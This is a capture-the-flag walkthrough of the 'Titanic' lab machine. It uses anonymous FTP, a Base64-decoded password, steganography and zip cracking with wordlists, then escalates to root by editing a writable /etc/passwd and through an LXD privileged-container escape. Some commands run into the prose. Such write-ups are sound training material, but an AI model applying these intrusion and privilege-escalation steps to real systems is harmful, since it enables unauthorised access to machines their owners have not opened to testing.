Let’s get started with some port scanning with nmap.
nmap -sC -sV 192.168.0.139The -sV flag adds version detection, the -sC flag runs some default scripts

Key Finding:
- FTP (21): Anonymous login
- SSH (22): Requires credentials
We can see, “Anonymous FTP log in allowed” and we can see a “cred.txt” file. We can log in through anonymous and cat the text file.
In our operating system, we need to open a preferred directory for downloading files via FTP.
ftp 192.168.0.139
ls
get cred.txt
exit
Check file content:
cat cred.txt
Hint: "My name rhymes with 'back' and starts with a 'j'" ⇒ Username: jack
Password is Base64 encoded:
echo UXVlZW5zdG93bkAxOTk3 | base64 -d
Credentials: Username: jack, Password: Queenstown@1997
ssh jack@192.168.0.139We got the acces! Let’s check if there is any files.
ls
cat flag1.txt
There is also an image named “titanic.jpg” in it. We have to move this image to our operating system to open it.
scp jack@192.168.0.139:/home/jack/titanic.jpg /home/kali
Let’s use steghide on the image for checking if there is any hidden files in it. So for the passphrase, we need to osint to the Titanic movie.
Let’s create a wordlist using cewl:
cewl "https://en.wikipedia.org/wiki/Titanic_(1997_film)" -w titaniclist
By using stegcracker , we can crack the passphrase.
stegcracker titanic.jpg titaniclistExtract:
steghide extract -sf titanic.jpg
The zip file “Dawson.zip” is also password protected. To find the password, we can use fcrackzip.
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt Dawson.zip
By using the password ilovejack, we can unzip the file and check if there is any files in it.
unzip Dawson.zip
cat Dewitt.txt
Looks like NeverLetGo is a password. Let’s take a look if there is any existing users other than jack.
cd /home
ls
su rosels
cat flag2.txt
The rhyme shows that there is root and now we want to escalate our privilege.
Let’s run linpeas to exploit vulnerabilities. For that, let’s copy linpeas into rose.
linpea
scp linpeas.sh rose@192.168.0.139:/home/rose
./linpeas.sh
Looks like /etc/passwd and /etc/shadow are writable files. Let’s cat /etc.passwd and try to edit the uid of rose into “0’.

Modify passwd:
nano /etc/passwdChange UID to 0, then:
su rose
cd /root
cat flag3.txt
Let’s download the build alpine using the GitHub repose.
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
Let’s copy the “alpine-v3.13-x86_64-20210218_0139.tar.gz” to jack.
scp alpine-v3.13-*.tar.gz jack@192.168.0.139:/home/jack
lxc image import alpine-v3.13-*.tar.gz --alias alpine
lxc init alpine ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
cd /mnt/root/root
ls
cat flag3.txtThe Titanic box provided hands-on experience with various techniques: enumeration, steganography, password cracking, and privilege escalation via system misconfigurations and LXD escape. A must-try for Cybersecurity learners!